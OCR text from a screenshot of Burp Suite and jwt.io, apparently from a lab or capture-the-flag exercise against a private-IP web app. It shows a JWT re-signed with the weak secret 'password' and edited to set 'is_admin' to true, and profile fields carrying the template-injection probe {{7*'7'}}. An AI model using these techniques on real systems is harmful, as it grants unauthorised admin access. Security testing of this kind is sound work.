 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Discover JWT Editor CSRF Token Tracker JWT Monitor IoV PwnFox For Chromium
7 8 9 10 11 12 13 14 15 16 17
Send Cancel Burp AI Target: http://10.81.147.247 HTTP/1
Request
Pretty Raw Hex JSON Web Token \n
1 GET /api/auth/me HTTP/1.1
2 Host: 10.81.147.247
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIzMDU
iLCJ1c2VybmFtZSI6ImtldGxhZGlubmEiLCJpc19hZG1pbiI6dHJ
1ZSwiaWF0IjoxNzg5NjUwNTA5LCJleHAiOjE3ODk2OTM3MDl9.w4
TXwsSAG6dsc4kUr4Kl03vrZOONh7UhpbSViwqzM2Y
4 Accept-Language: en-GB,en;q=0.9
5 Accept: application/json, text/plain, */*
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/151.0.0.0 Safari/537.36
7 Referer: http://10.81.147.247/sell
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Thu, 17 Sep 2026 15:46:48 GMT
4 Content-Type: application/json
5 Content-Length: 496
6 Connection: keep-alive
7 Access-Control-Allow-Origin: *
8
9 {
"authz":
},
"user":{
"bio":"{{7*'7'}}",
"created_at":"2026-09-17T12:40:16.934606",
"email":"sizwe@gmail.com",
"failed_login_attempts":0,
"id":305,
"is_active":true,
"is_admin":false,
"is_seller":true,
"locked":false,
"role":"buyer",
"seller_approved":true,
"seller_art_category":"hacking",
"seller_company_bio":
"\"bio\":\"{{7*'7'}}\"",
"seller_requested":true,
"seller_tax_code":"tax-87654321",
"upvotes_remaining_today":5,
"username":"ketladinna"
}
}
10
Search 0 highlights
Inspector
Notes
Custom actions
Done 692 bytes | 1 341 millis
Event log (2) All issues Memory: 205,9MB of 4,85GB Disabled
Imgurr Imgurr 10.81.14 10.81.14 10.81.14 10.81.14 10.81.14 JSO
https://www.jwt.io
Decode, verify, and generate JSON Web Tokens, which are an open, industry standard
Get up-to-speed with JSON Web Tokens. Get the JWT Handbook for free
JWT Debugger Debugger Introduction Libraries Ask
JWT Decoder JWT Encoder
Fill in the fields below to generate a signed JWT. Generate example Select signing algorithm
Header
Algorithm & Token Type
{
"alg": "HS256",
"typ": "JWT"
}
Valid header
Payload
Data
{
"sub": "305",
"username": "ketladinna",
"is_admin": true,
"iat": 1789650509,
"exp": 1789693709
}
Valid payload
Sign JWT BASE64URL ENCODED
Secret
password
Valid secret
JWT Signature
Encoded JWT
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOi
IzMDUiLCJ1c2VybmFtZSI6ImtldGxhZGlubmEiLCJpc19hZ
G1pbiI6dHJ1ZSwiaWF0IjoxNzg5NjUwNTA5LCJleHAiOjE3
ODk2OTM3MDl9.w4TXwsSAG6dsc4kUr4Kl03vrZOONh7Uhpb
SViwqzM2Y